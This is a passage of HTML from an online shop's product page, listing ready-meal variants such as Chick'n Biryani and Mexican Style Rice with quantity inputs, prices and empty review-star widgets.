0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="843"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="4"
                        data-favourite="-"
                        data-val="1 serving / chick'n biryani (hp) 370g"
                        data-vid="41957067358377"
                        data-price="695"
                        data-cprice=""
                        data-iq="898"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Chick'n Biryani (HP) 370g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="898"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="4"
                        data-favourite="-"
                        data-val="1 serving / chick'n teriyaki noodles (hp) 370g"
                        data-vid="41957067391145"
                        data-price="695"
                        data-cprice=""
                        data-iq="875"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Chick'n Teriyaki Noodles (HP) 370g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="875"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="1 serving / mexican style rice (hp) 370g"
                        data-vid="41957067423913"
                        data-price="695"
                        data-cprice=""
                        data-iq="790"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Mexican Style Rice (HP) 370g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="790"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="4"
                        data-favourite="-"
                        data-val="1 serving / chinese veg fried rice 370g"
                        data-vid="41741064863913"
                        data-price="695"
                        data-cprice=""
                        data-iq="0"
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Chinese Veg Fried Rice 370g
                    <span class="c_p-sku"></span>
